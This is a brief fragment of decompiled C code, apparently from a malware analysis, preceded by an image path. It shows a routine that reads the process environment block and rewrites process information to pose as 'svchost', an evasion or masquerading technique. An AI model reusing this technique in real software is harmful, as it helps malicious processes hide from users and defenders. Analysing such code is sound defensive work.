 if (is_wow != '\0') {
memset(&stack0xffffffc0,0,0x30);
puVar4 = &stack0xffffffc0;
curr_process = GetCurrentProcess();
pbi.PebBaseAddress = (_PEB *)in_stack_ffffffc0._0_4_;
pbi.AffinityMask = in_stack_ffffffc0._4_4_;
pbi.BasePriority = in_stack_ffffffc0._8_4_;
pbi.UniqueProcessId = in_stack_ffffffc0._12_4_;
pbi.InheritedFromUniqueProcessId = in_stack_ffffffc0._16_4_;
pbi.ExitStatus = (NTSTATUS)puVar4;
peb = (PPEB)get_peb(curr_process,pbi);
if (peb == (PPEB)0x0) {
return 0;
}
uVar1 = change_process_info(*(DWORD *)(peb + 0x20),svchost);
if ((uVar1 & 0xff) == 0) {
return CONCAT31((int3)(uVar1 >> 8),1);
}
uVar1 = change_peb((PEB *)peb);
if ((uVar1 & 0xff) == 0) {
return uVar1 & 0xffffff00;
}
}